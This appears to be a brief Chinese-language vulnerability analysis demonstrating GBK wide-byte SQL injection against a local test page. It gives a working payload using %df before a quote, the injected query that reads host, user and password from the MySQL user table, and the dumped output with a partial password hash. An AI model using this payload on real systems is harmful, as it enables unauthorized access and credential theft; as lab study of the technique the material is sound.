 漏洞分析
在引号前加 %df
Load URL
http://127.0.0.1/pre.php?sql=root%df' or 1=1 -- #
Split URL
Execute
Enable Post data
Enable Referrer
select host,user,password from user where user='root運' or 1=1 -- '
array(3) { ["host"]=> string(9) "localhost" ["user"]=> string(4) "root" ["password"]=> string(41) "*81F5E
array(3) { ["host"]=> string(9) "localhost" ["user"]=> string(0) "" ["password"]=> string(0) "" }
>>> print '\xdf\x5c'.decode('gbk')
運
>>>
\ => 0x5c